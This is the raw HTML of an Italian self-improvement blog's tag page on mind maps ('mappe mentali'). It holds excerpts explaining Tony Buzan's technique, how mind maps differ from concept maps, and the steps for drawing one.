            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_16c" id="tdi_21_965" data-td_block_id="tdi_20_16c" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_16c"  id="tdi_22_c55" data-td_block_id="tdi_20_16c" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_16c"  id="tdi_23_c65" data-td_block_id="tdi_20_16c" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_16c"  id="tdi_24_55f" data-td_block_id="tdi_20_16c" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_16c"  id="tdi_25_c90" data-td_block_id="tdi_20_16c" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_16c"  id="tdi_26_161" data-td_block_id="tdi_20_16c" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_16c" data-td_block_id="tdi_20_16c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_16c" data-td_block_id="tdi_20_16c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_56f = new tdBlock();
block_tdi_27_56f.id = "tdi_27_56f";
block_tdi_27_56f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_56f","tdc_css_class":"tdi_27_56f","tdc_css_class_style":"tdi_27_56f_rand_style"}';
block_tdi_27_56f.td_column_number = "3";
block_tdi_27_56f.block_type = "td_block_mega_menu";
block_tdi_27_56f.post_count = "5";
block_tdi_27_56f.found_posts = "71";
block_tdi_27_56f.header_color = "";
block_tdi_27_56f.ajax_pagination_infinite_stop = "";
block_tdi_27_56f.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_56f);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_56f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_56f" ><div id=tdi_27_56f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_56f" id="tdi_28_994" data-td_block_id="tdi_27_56f" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_56f"  id="tdi_29_d44" data-td_block_id="tdi_27_56f" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_56f"  id="tdi_30_946" data-td_block_id="tdi_27_56f" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_56f"  id="tdi_31_f56" data-td_block_id="tdi_27_56f" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_56f"  id="tdi_32_199" data-td_block_id="tdi_27_56f" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_56f"  id="tdi_33_11a" data-td_block_id="tdi_27_56f" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_56f" data-td_block_id="tdi_27_56f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_56f" data-td_block_id="tdi_27_56f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_9df = new tdBlock();
block_tdi_34_9df.id = "tdi_34_9df";
block_tdi_34_9df.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_9df","tdc_css_class":"tdi_34_9df","tdc_css_class_style":"tdi_34_9df_rand_style"}';
block_tdi_34_9df.td_column_number = "3";
block_tdi_34_9df.block_type = "td_block_mega_menu";
block_tdi_34_9df.post_count = "4";
block_tdi_34_9df.found_posts = "4";
block_tdi_34_9df.header_color = "";
block_tdi_34_9df.ajax_pagination_infinite_stop = "";
block_tdi_34_9df.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_9df);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_9df td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_9df" ><div id=tdi_34_9df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_9df" id="tdi_35_5f9" data-td_block_id="tdi_34_9df" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_9df"  id="tdi_36_5fd" data-td_block_id="tdi_34_9df" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_9df"  id="tdi_37_ef8" data-td_block_id="tdi_34_9df" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_9df" data-td_block_id="tdi_34_9df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_9df" data-td_block_id="tdi_34_9df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mappe mentali</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: mappe mentali</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di mappe mentali</p>
</div><!-- module -->
        <div class="td_module_15 td-animation-stack post-2703 post type-post status-publish format-standard has-post-thumbnail hentry category-apprendimento-rapido-memoria-lettura-veloce tag-libri-mappe-mentali tag-mappe-concettuali tag-mappe-mentali tag-pensiero-laterale tag-radiant-thinking td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/raffaele-ciruolo/">Raffaele Ciruolo</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/"><img fifu-featured="1" width="626" height="426" class="entry-thumb" data-src="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p>Generalmente una mappa serve a rappresentare un territorio: in questo caso il territorio è un pensiero: è una delle massime espressioni di creatività. Una mappa mentale è uno dei modi più funzionali <b>per organizzare le proprie conoscenze su uno specifico argomento</b>.</p>
<p>In sostanza è un sistema per creare <b>una rappresentazione visiva di un argomento</b>, di un’idea o di un concetto.</p>
<p>Questo articolo è una guida per creare mappe mentali e mappe concettuali, ti spiegherò: </p>
<h2><strong>La mappa mentale è una tecnica grafica che serve a rappresentare il pensiero</strong></h2>
<p>Puoi adattare la costruzione della mappa per rispecchiare i tuoi bisogni e il tuo stile di apprendimento. Otterrai così i risultati desiderati, per esempio:</p>
<p>&#8211; organizzare e comunicare le idee</p>
<p>&#8211; strutturare le informazioni</p>
<p>&#8211; sviluppare piani, supportare</p>
<p>&#8211; facilitare il pensiero creativo, il problem solving, le decisioni.</p>
<div class="more-link-wrap"> <a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" class="more-link">Continue</a></div></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-5758 post type-post status-publish format-standard has-post-thumbnail hentry category-apprendimento-rapido-memoria-lettura-veloce tag-mappe-mentali tag-radiant-thinking td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/matteo/">Matteo</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80" alt="Mappe mentali" title="Mappe mentali" title="Mappe mentali" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p>Le mappe mentali sono un’intuizione dello <strong>psicologo <em>Tony Buzan</em></strong>, che sin da quando era studente aveva la curiosità di conoscere come funziona il cervello, per poterlo usare al meglio.</p>
<p>Infatti le sue ricerche portarono alla divulgazione delle mappe mentali e alle tecniche di apprendimento rapido, tanto da rivoluzionare il campo delle metodologie di apprendimento.</p>
<p>Qui ad ecletticamente abbiamo già parlato delle mappe mentali negli articoli:</p>
<ul>
<li><a href="http://Le mappe mentali cosa sono e a cosa servono">Le mappe mentali cosa sono e a cosa servono</a></li>
<li><a href="https://ecletticamente.com/memoria/apprendimento-rapido-con-le-mappe-mentali/">apprendimento rapido con le mappe mentali</a></li>
</ul>
<p>La struttura delle mappe mentali si basa su due aspetti: <strong>quello gerarchico e quello associativo</strong>.</p>
<p>Infatti questo modello permette di stimolare l’apprendimento che avviene su un ordine gerarchico di concetti, unito al fattore emozionale, rendendo globale la padronanza di un argomento che si vuole studiare e approfondire.</p>
<p>La mappa mentale segue pertanto lo <strong>schema di apprendimento del nostro cervello</strong>, sia analitico che creativo.</p>
<h2></h2>
<h2>La struttura delle mappe mentali</h2>
<p>Esistono <strong>due tipi di connessioni</strong> che si creano nel nostro cervello: quella <strong>gerarchica</strong> che collega <strong>ogni elemento con quello che lo precede</strong> e la connessione <strong>associativa</strong>, in cui gli <strong>elementi disposti in maniera gerarchica sono collegati tra di loro</strong>, pur essendo disposti in punti diversi della mappa mentale.</p>
<p>L’aspetto <strong>gerarchico risulta essere quello portante</strong>, mentre le associazioni aiutano ad alimentare l’espressività riuscendo a mettere in risalto anche dei legami trasversali.</p>
<p>Le mappe mentali rappresentano<strong> uno strumento che si proietta verso la creatività</strong> e con l’obiettivo di una migliore capacità di memorizzare.</p>
<p>Infatti grazie ad esse la mente riesce a “digerire” più facilmente concetti complessi, poiché utilizza anche il metodo creativo, personalizzato e divertente.</p>
<p>Gli elementi che contraddistinguono le mappe mentali sono:</p>
<ul>
<li><strong>Parole chiave</strong></li>
<li><strong>Rami curvi</strong></li>
<li><strong>Immagini</strong></li>
<li><strong>Colori</strong></li>
<li><strong>Collegamenti</strong></li>
</ul>
<p>Grazie alla tecnica delle mappe mentali è possibile permettere al cervello di far lavorare in maniera simbiotica sia il suo emisfero sinistro (ovvero quello analitico), sia quello destro (il lato più creativo).</p>
<h2>Mappe mentali e mappe concettuali</h2>
<p>Nonostante abbiano alcuni elementi e funzioni simili, le mappe mentali e <strong>le mappe concettuali sono strumenti diversi tra loro</strong>.</p>
<p>Le <strong>mappe concettuali si strutturano dall’alto verso il basso e servono a rappresentare alcuni elementi chiave legati l’uno all’altro</strong>. Esse stimolano in particolare la parte razionale del cervello: infatti offrono a chi le crea tempi di riflessione maggiori sull’argomento che è oggetto di studio e analisi.</p>
<h3><strong>Le mappe mentali invece evocano immagini, colori, disegni ed enfatizzano il testo, così da creare uno schema di apprendimento e memorizzazione che si basa soprattutto sull’ambito emozionale</strong>.</h3>
<p>Le <strong>mappe concettuali</strong> infatti sembrano quasi tutte uguali, mentre quelle mentali sono diverse, in quanto ogni concetto ha una rappresentazione univoca.</p>
<p>Entrambe le tecniche possono intrecciarsi tra di loro ed essere personalizzate: anche se le mappe mentali appaiono più immediate ed evocative, riducendo la quantità delle informazioni ed evidenziando maggiormente la sequenza degli argomenti, anche quelle concettuali risultano utili per l’apprendimento.</p>
<h2>Come utilizzare le mappe mentali</h2>
<p>Il grande vantaggio delle mappe mentali, in un percorso di studio è quello di:</p>
<ul>
<li><strong>Risparmiare tempo</strong></li>
<li><strong>Memorizzare più velocemente</strong></li>
<li><strong>Fissare le informazioni che sono importanti</strong></li>
</ul>
<p>In qualsiasi situazione dovessero essere utilizzate, la tecnica risulta sempre la medesima:</p>
<ul>
<li>Il primo momento è la lettura del testo in cui si dovrà individuare l’argomento fondamentale che diventerà il nodo centrale della mappa mentale;</li>
<li>Nel leggere bisogna poi annotare i concetti centrali intorno ai quali è costruito l’argomento, così che diventino delle sotto-categorie;</li>
<li>La seconda lettura permette poi di sottolineare gli elementi importanti del testo che poi saranno inseriti nella mappa mentale;</li>
<li>A questo punto si può creare un primo schizzo della mappa mentale senza utilizzare colori e immagini;</li>
<li>Infine vengono inseriti colori, cerchi, rombi, quadrati e disegni che aiuteranno a contenere i blocchi di informazione.</li>
</ul>
<h2>Programmi per mappe mentali</h2>
<p>Per imparare a realizzare delle mappe mentali,<strong> il metodo migliore è utilizzare carta e penna,</strong> quando sono rivolte soprattutto allo studio scolastico, ma esistono ormai numerosi programmi per realizzarle su computer, oppure delle applicazioni per i dispositivi mobili, perché ad esempio necessitiamo di condividerle con colleghi o con un team di lavoro.</p>
<p>Ad esempio nel mondo del web marketing le mappe mentali vengono utilizzate per <strong>organizzare i contenuti e le strategie nella fase di strutturazione dei siti web</strong>.</p>
<p>Oppure per chi lavora sui blog, per individuare tag e categorie o quei contenuti che possono essere utili da affrontare sul proprio sito.</p>
<p>La tecnica delle mappe mentali è pertanto utile per i percorsi di studio, così come trova applicazione nell’ambito aziendale, tra gli uomini di business per preparare discorsi ufficiali e per chiunque in maniera originale voglia mettere il turbo alla propria mente.</p>
<p>Per approfondire leggi anche il nostro articolo dedicato alle <a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/">mappe mentali</a>:</p>
<blockquote class="wp-embedded-content" data-secret="X7rpJsuEIC"><p><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili&#8221; &#8212; Ecletticamente" src="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/embed/#?secret=OPbz4vI2r4#?secret=X7rpJsuEIC" data-secret="X7rpJsuEIC" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2786 post type-post status-publish format-standard has-post-thumbnail hentry category-apprendimento-rapido-memoria-lettura-veloce tag-mappe-mentali tag-mnemotecniche tag-radiant-thinking td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/ricordare-facilmente/" rel="bookmark" title="Ricordare facilmente usando la tecnica dei loci ciceroniani">Ricordare facilmente usando la tecnica dei loci ciceroniani</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/marcodefortunati/">Marco De Fortunati</a></div>                                                        </div>

